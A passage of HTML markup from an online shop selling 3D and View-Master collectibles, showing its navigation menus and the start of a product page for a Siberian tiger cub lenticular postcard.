              <a href="/collections/zodiac-3d-postcards" role="menuitem"  tabindex="-1">Zodiac </a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Posters</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-animal-posters" role="menuitem"  tabindex="-1">3D Animal Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-art-and-spiritual-posters" role="menuitem"  tabindex="-1">3D Art &amp; Spiritual Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-disney-posters" role="menuitem"  tabindex="-1">3D Disney &amp; Movie Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-entertainment-posters" role="menuitem"  tabindex="-1">3D Entertainment Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-flower-posters" role="menuitem"  tabindex="-1">3D Flower Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-gothic-posters" role="menuitem"  tabindex="-1">3D Gothic Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-religious-posters" role="menuitem"  tabindex="-1">3D Religious Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-risque-posters" role="menuitem"  tabindex="-1">3D Risque Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-scenic-posters" role="menuitem"  tabindex="-1">3D Scenic Posters</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Equipment &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-accessories-1" role="menuitem"  tabindex="-1">3D Accessories</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/equipment" role="menuitem"  tabindex="-1">3D Cameras</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/manuals" role="menuitem"  tabindex="-1">3D Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-mounts" role="menuitem"  tabindex="-1">3D Mounts</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/supplies" role="menuitem"  tabindex="-1">3D Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stereo-lenses" role="menuitem"  tabindex="-1">Stereo Lenses</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/books" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Books</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-books" role="menuitem"  tabindex="-1">View-Master Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-instruction-manuals" role="menuitem"  tabindex="-1">View-Master Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-books" role="menuitem"  tabindex="-1">General 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/how-to-3d-books" role="menuitem"  tabindex="-1">How-To 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/medical-3d-books" role="menuitem"  tabindex="-1">Medical 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/history-in-3d-books" role="menuitem"  tabindex="-1">History in 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-news-journals" role="menuitem"  tabindex="-1">3D News &amp; Journals</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false" role="menuitem">Bookmarks, Magnets, Notebooks</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-bookmarks-1" role="menuitem"  tabindex="-1">3D Bookmarks</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-luggage-tags" role="menuitem"  tabindex="-1">3D Luggage Tags</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-magnets" role="menuitem"  tabindex="-1">3D Magnets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-notebooks" role="menuitem"  tabindex="-1">3D Notebooks</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/3d-phantograms" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Phantograms</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/phantograms" role="menuitem" tabindex="-1">Phantograms </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nude-phantograms" role="menuitem" tabindex="-1">Nude Phantograms</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/oh-wow-greeting-cards" role="menuitem"  tabindex="-1">Oh WOW Cards</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/eclipse-glasses-1"  role="menuitem">Solar Eclipse Glasses</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/3d-images-1"  role="menuitem">3D Images</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/stereorama-reels"  role="menuitem">Pin-Up-Risque</a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false" role="menuitem">Other Formats</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/brugiere-3d-format" role="menuitem"  tabindex="-1">Brugiere &amp; Lestrade</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/color-relief" role="menuitem"  tabindex="-1">Color Relief &amp; ROMO</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/meopta-reels" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Meopta Viewers &amp; Reels - Stereo-Rama</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/meopta-viewers-reels" role="menuitem" tabindex="-1">Meopta Viewers &amp; Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereo-rama-viewers-reels" role="menuitem" tabindex="-1">Stereo-Rama Viewers &amp; Reels</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/true-vue-cards" role="menuitem"  tabindex="-1">Tru-Vue Card Viewers &amp; Cards</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/tru-vue" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Tru-Vue Filmstrips</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus-tru-vue" role="menuitem" tabindex="-1">Animals, Zoos, Circus</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue-1" role="menuitem" tabindex="-1">Cartoons, Fairy Tales  </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities-u-s-tru-vue" role="menuitem" tabindex="-1">Cities - U.S. </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/depth-photograph" role="menuitem" tabindex="-1">Depth Photography</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tru-vue-filmstrips-national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue" role="menuitem" tabindex="-1">Night Clubs, Events, Fairs </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-east-tru-vue" role="menuitem" tabindex="-1">U.S. - East </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-west-tru-vue" role="menuitem" tabindex="-1">U.S. - West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worldwide-tru-vue" role="menuitem" tabindex="-1">Worldwide </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus" role="menuitem" tabindex="-1">Tru-Vue Viewers</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stori-view" role="menuitem"  tabindex="-1">Stori-View</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/other-image-formats" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Other Image Formats</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/novelview-viewers-filmstrips" role="menuitem" tabindex="-1">Novelview Viewers &amp; Filmstrips</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/newly-listed"  role="menuitem">NEWLY LISTED</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/view-master-bargain-packets-9-and-less"  role="menuitem">$9 Bargain View-Master packets</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false" role="menuitem">BLOG POSTS</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" role="menuitem"  tabindex="-1">The Mysterious Case of Captain Scarlet and the Mysterons</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/earliest-view-master-packets" role="menuitem"  tabindex="-1">Earliest View-Master Packets - Stereo-Story Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" role="menuitem"  tabindex="-1">ViewMaster Night Before Christmas and the Christmas Mouse Reel</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/bubbled-reels" role="menuitem"  tabindex="-1">Bubbled Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/magnetized-red-tint-view-master-images" role="menuitem"  tabindex="-1">MAGENTIZED (FADED) RED TINT View-Master Images</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/the-tru-vue-company-of-rock-island-il" role="menuitem"  tabindex="-1">The Tru-Vue Company of Rock Island, IL</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/military-reels" role="menuitem"  tabindex="-1">Military Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/grading" role="menuitem"  tabindex="-1">Grading of View-Master Packets and Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/novel-view" role="menuitem"  tabindex="-1">novel view</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/pan-pet" role="menuitem"  tabindex="-1">pan pet</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
        </ul>
      
    </li>
  
</ul>


  <div class="account">
    
      <!-- /snippets/accounts-nav.liquid -->
<ul class="text-links">
  
    <li>
      <a href="/account/login" id="customer_login_link">Log in</a>
    </li>
    <li>
      <a href="/account/register" id="customer_register_link">Create account</a>
    </li>
  
</ul>
    
  </div>
</nav>

<style>
  
  header.util .wrapper {
    padding: 0;
    max-width: 100%;
  }
  header.util .wrapper .left-wrapper,
  header.util .wrapper .right-wrapper {
    margin: 6px 20px;
  }
  
  .site-logo.has-image {
    max-width: 180px;
  }
  //
</style>


</div>

    <main class="main-content main-content--breadcrumb-all" role="main">
      

<div id="shopify-section-product-template" class="shopify-section"><div class="product-template" id="ProductSection-product-template" data-section-id="product-template" data-ProductSection data-section-type="product-template" data-enable-history-state="true" data-enable-swatch="true">
  <section class="single-product" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="name" content="Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW">
    <meta itemprop="url" content="https://3dstereo.com/products/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new">
    <meta itemprop="image" content="//3dstereo.com/cdn/shop/files/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new_turbo_1024x1024.webp?v=1684780706">
    
    
    <div class="wrapper">

      <header class="content-util">
      <!-- /snippets/breadcrumb.liquid -->


<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span aria-hidden="true">&rsaquo;</span>
    <span>Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW</span>

  
</nav>


      <ul class="social-icons"><li>
        <a href="https://www.twitter.com/stylehatch" title="Twitter - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-twitter" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
        </a>
      </li><li>
        <a href="https://www.facebook.com/stylehatch" title="Facebook - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-facebook" viewBox="0 0 448 512"><path d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"/></svg>
        </a>
      </li><li>
        <a href="https://www.instagram.com/stylehatch" title="Instagram - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
        </a>
      </li><li>
        <a href="https://www.pinterest.com/stylehatch" title="Pinterest - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-pinterest" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>
        </a>
      </li><li>
        <a href="http://stylehatch.tumblr.com" title="Tumblr - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-tumblr" viewBox="0 0 320 512"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.youtube.com/stylehatch" title="YouTube - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-youtube" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg>
        </a>
      </li><li>
        <a href="https://www.snapchat.com/add/stylehatch" title="Snapchat - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-snapchat" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm169.5 338.9c-3.5 8.1-18.1 14-44.8 18.2-1.4 1.9-2.5 9.8-4.3 15.9-1.1 3.7-3.7 5.9-8.1 5.9h-.2c-6.2 0-12.8-2.9-25.8-2.9-17.6 0-23.7 4-37.4 13.7-14.5 10.3-28.4 19.1-49.2 18.2-21 1.6-38.6-11.2-48.5-18.2-13.8-9.7-19.8-13.7-37.4-13.7-12.5 0-20.4 3.1-25.8 3.1-5.4 0-7.5-3.3-8.3-6-1.8-6.1-2.9-14.1-4.3-16-13.8-2.1-44.8-7.5-45.5-21.4-.2-3.6 2.3-6.8 5.9-7.4 46.3-7.6 67.1-55.1 68-57.1 0-.1.1-.2.2-.3 2.5-5 3-9.2 1.6-12.5-3.4-7.9-17.9-10.7-24-13.2-15.8-6.2-18-13.4-17-18.3 1.6-8.5 14.4-13.8 21.9-10.3 5.9 2.8 11.2 4.2 15.7 4.2 3.3 0 5.5-.8 6.6-1.4-1.4-23.9-4.7-58 3.8-77.1C183.1 100 230.7 96 244.7 96c.6 0 6.1-.1 6.7-.1 34.7 0 68 17.8 84.3 54.3 8.5 19.1 5.2 53.1 3.8 77.1 1.1.6 2.9 1.3 5.7 1.4 4.3-.2 9.2-1.6 14.7-4.2 4-1.9 9.6-1.6 13.6 0 6.3 2.3 10.3 6.8 10.4 11.9.1 6.5-5.7 12.1-17.2 16.6-1.4.6-3.1 1.1-4.9 1.7-6.5 2.1-16.4 5.2-19 11.5-1.4 3.3-.8 7.5 1.6 12.5.1.1.1.2.2.3.9 2 21.7 49.5 68 57.1 4 1 7.1 5.5 4.9 10.8z"/></svg>
        </a>
      </li><li>
        <a href="https://play.spotify.com/user/stylehatch" title="Spotify - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-spotify" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg>
        </a>
      </li><li>
        <a href="https://plus.google.com/+stylehatch" title="Google Plus - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-googleplus" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm-70.7 372c-68.8 0-124-55.5-124-124s55.2-124 124-124c31.3 0 60.1 11 83 32.3l-33.6 32.6c-13.2-12.9-31.3-19.1-49.4-19.1-42.9 0-77.2 35.5-77.2 78.1s34.2 78.1 77.2 78.1c32.6 0 64.9-19.1 70.1-53.3h-70.1v-42.6h116.9c1.3 6.8 1.9 13.6 1.9 20.7 0 70.8-47.5 121.2-118.8 121.2zm230.2-106.2v35.5H372v-35.5h-35.5v-35.5H372v-35.5h35.5v35.5h35.2v35.5h-35.2z"/></svg>
        </a>
      </li><li>
        <a href="https://www.medium.com/@stylehatch" title="Medium - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-medium" viewBox="0 0 448 512"><path d="M0 32v448h448V32H0zm372.2 106.1l-24 23c-2.1 1.6-3.1 4.2-2.7 6.7v169.3c-.4 2.6.6 5.2 2.7 6.7l23.5 23v5.1h-118V367l24.3-23.6c2.4-2.4 2.4-3.1 2.4-6.7V199.8l-67.6 171.6h-9.1L125 199.8v115c-.7 4.8 1 9.7 4.4 13.2l31.6 38.3v5.1H71.2v-5.1l31.6-38.3c3.4-3.5 4.9-8.4 4.1-13.2v-133c.4-3.7-1-7.3-3.8-9.8L75 138.1V133h87.3l67.4 148L289 133.1h83.2v5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.amazon.com/" title="Amazon - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-amazon" viewBox="0 0 448 512"><path d="M257.2 162.7c-48.7 1.8-169.5 15.5-169.5 117.5 0 109.5 138.3 114 183.5 43.2 6.5 10.2 35.4 37.5 45.3 46.8l56.8-56S341 288.9 341 261.4V114.3C341 89 316.5 32 228.7 32 140.7 32 94 87 94 136.3l73.5 6.8c16.3-49.5 54.2-49.5 54.2-49.5 40.7-.1 35.5 29.8 35.5 69.1zm0 86.8c0 80-84.2 68-84.2 17.2 0-47.2 50.5-56.7 84.2-57.8v40.6zm136 163.5c-7.7 10-70 67-174.5 67S34.2 408.5 9.7 379c-6.8-7.7 1-11.3 5.5-8.3C88.5 415.2 203 488.5 387.7 401c7.5-3.7 13.3 2 5.5 12zm39.8 2.2c-6.5 15.8-16 26.8-21.2 31-5.5 4.5-9.5 2.7-6.5-3.8s19.3-46.5 12.7-55c-6.5-8.3-37-4.3-48-3.2-10.8 1-13 2-14-.3-2.3-5.7 21.7-15.5 37.5-17.5 15.7-1.8 41-.8 46 5.7 3.7 5.1 0 27.1-6.5 43.1z"/></svg>
        </a>
      </li></ul>
      </header>

      <header class="product-header">
        <div class="product-jump-container">
          
          
        </div>

      </header>

      <div class="grid">
        <div class="product-images thumbnails-placement-below">
          <div class="images-container">
            <div class="featured full-width" id="ProductPhoto-product-template" data-ProductPhoto>
  <div class="product-image--slider" id="ProductImageSlider-product-template" 
    data-zoom="true" 
    data-lightbox="false"
    data-show-arrows="true"
    data-slider-enabled="true" 
    data-flickity-options='{
      "adaptiveHeight": true,
      "imagesLoaded": true,
      "lazyLoad": true,
      "wrapAround": true,
      "fullscreen": true,
      
      "pageDots": false,
      
      "prevNextButtons": true,
      "selectedAttraction": 0.15,
      "friction": 0.8
    }'
    data-ProductImageSlider><div class="product-image--cell" data-image-id="35764522614962" data-initial-image>
        <div id="ProductImageCellContainer-35764522614962">
          <a href="//3dstereo.com/cdn/shop/files/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new_turbo_1000x.webp?v=1684780706" id="CardImageContainer-35764522614962" class="card__image-container" target="_blank"><img id="ProductImage-product-template-35764522614962" class="lazyload"src="//3dstereo.com/cdn/shop/files/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new_turbo_394x.webp?v=1684780706"data-id="35764522614962"
              data-section-id="product-template"
              data-src="//3dstereo.com/cdn/shop/files/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new_turbo_{width}x.webp?v=1684780706"
              data-widths="[85,100,200,295,394,590,720,800,1000]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-position="0"
              data-max-width="1000"
              alt="Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW Postcard 3dstereo ">
            <noscript>
              <img src="//3dstereo.com/cdn/shop/files/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new_turbo_590x.webp?v=1684780706" alt="Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW Postcard 3dstereo ">
            </noscript>
            
            
            
            <style>
              .product-image--slider:not(.is-fullscreen) #ProductImageCellContainer-35764522614962 {
                width: 100%;
                max-width: 1000px;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-35764522614962 {
                position: relative;
                height: 0;
                padding-bottom: 100%;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-35764522614962 img {
                width: 100%;
                height: 100%;
                position: absolute;
                top: 0;
                left: 0;
              }
              .product-image--slider.is-fullscreen #CardImageContainer-35764522614962 img {
                height: 1000px;
                width: 1000px;
              }
            </style>
          </a>
        </div>
      </div></div>
</div>
</div>
        </div>

        <aside class="product-aside">
          <div class="purchase-box " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="USD">
            <link itemprop="availability" href="http://schema.org/InStock">

            
            <div id="AddToCartForm-product-template" data-AddToCartForm class="form-vertical product-form product-form-product-template"  data-section="product-template">
              <form method="post" action="/cart/add" id="product_form_1947639676994" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  <div class="product-title">
    <h1 itemprop="name">
      
        Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW
      
    </h1>
    
      <span class="variant-sku">LPC-069ML
      </span>
    
  </div>

  <div class="selection-wrapper price product-single__price-product-template">
    
      <span class="money" id="ProductPrice-product-template" data-ProductPrice itemprop="price" content="3.75">$3.75</span>
    
    
    
      <p id="ComparePrice-product-template" data-ComparePrice style="display:none;">
        Compare at <span class="money"></span>
      </p>
    
  </div>

  
    
      <div class="selection-wrapper variant js">
        <div class="selector-wrapper quantity quantity-product-template" >
  <label for="Quantity">Quantity</label>
